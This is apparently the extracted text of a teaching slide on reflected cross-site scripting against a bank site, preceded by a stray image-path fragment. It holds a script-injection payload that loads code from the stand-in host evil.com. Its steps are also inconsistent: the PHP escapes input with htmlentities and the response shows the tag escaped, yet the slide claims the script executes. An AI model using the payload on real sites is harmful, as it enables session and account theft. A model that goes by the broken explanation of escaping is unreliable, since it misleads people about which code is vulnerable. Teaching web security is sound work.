 src=//evil.com>
Victim
bank.com
1
evil.com
2
Victim klicks on that link and it's
browser requests bank.com:
https://bank.com?p=<script src=//evil.com>
3
Server-Side code Reflects the GET
parameter back as part of the response:
<?php …
$p = htmlentities($_GET['p']);
echo $p;
… ?>
4
Victim browser interprets the response:
<html>…
&lt;script src=//evil.com&gt;
…</html>
5
Victim browser loads the script from evil.com
6
evil.com script is executed by the victims browser in bank.com's context.